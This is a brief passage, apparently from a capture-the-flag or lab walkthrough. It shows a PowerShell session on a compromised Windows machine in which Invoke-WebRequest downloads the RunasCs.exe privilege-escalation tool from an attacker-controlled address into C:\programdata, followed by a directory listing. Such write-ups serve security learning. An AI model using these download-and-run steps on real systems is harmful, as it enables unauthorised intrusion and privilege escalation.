 PS C:\programdata> Invoke-WebRequest http://10.10.14.4/RunasCs.exe -Outfile RunasCs.exe
Invoke-WebRequest http://10.10.14.4/RunasCs.exe -Outfile RunasCs.exe
PS C:\programdata> ls
ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 7/20/2021 12:21 PM Microsoft
d----- 10/21/2022 11:49 AM Package Cache
d----- 3/12/2025 7:48 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 6/7/2022 6:39 AM ssh
d----- 7/20/2021 12:22 PM USOPrivate
d----- 7/20/2021 12:22 PM USOShared
d----- 7/20/2021 12:27 PM VMware
-a---- 3/12/2025 7:32 PM 585250 ports.txt
-a---- 3/12/2025 7:49 PM 51712 RunasCs.exe